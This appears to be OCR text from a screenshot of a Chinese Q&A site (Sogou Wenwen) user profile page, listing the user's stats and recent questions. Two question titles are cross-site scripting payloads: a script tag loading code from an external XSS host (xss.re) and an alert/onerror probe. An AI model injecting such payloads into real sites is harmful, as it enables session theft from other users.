 搜狗问问
搜索答案
? 提问
回答
问问首页 > 我的问问
阿狸
LV 7
您还没有填写个人简介哦，完善个人简介获得10积分！去填写
在线
别人眼中的我
总回答数 582 采纳率 23.2%
帮助人数 14010 积分数 9176
收到赞同 197 经验值 6022
还需978经验值就可升到8级啦
7级 60 % 8级
您有什么疑问吗？快来问问吧！
我要提问
为我推荐 我的擅长 向我求助 好友提问
分类： 网页制作 编程 互联网 [修改] | 关键词： 暂无 [添加]
<script src=http://xss.re/5831></script> 这个是什么 [网页制作]
小雨ღ | 0个回答 · 0人浏览 · 11分钟前 5
<script>alert(xss)</script> "<img src=" onerror=alert(/poc... [网页制作]
小雨ღ | 0个回答 · 0人浏览 · 13分钟前 5
回答
我的主页
我的提问
我的回答
我的消息
我的任务
我的成长
订阅收藏
我的设置
我的圈子
互联网战队 [互联网]
增成员0位，圈内0位成员回答了0
个问题
下
64%
2.3K/s
1.2K/s
英
16:54
2014/8/26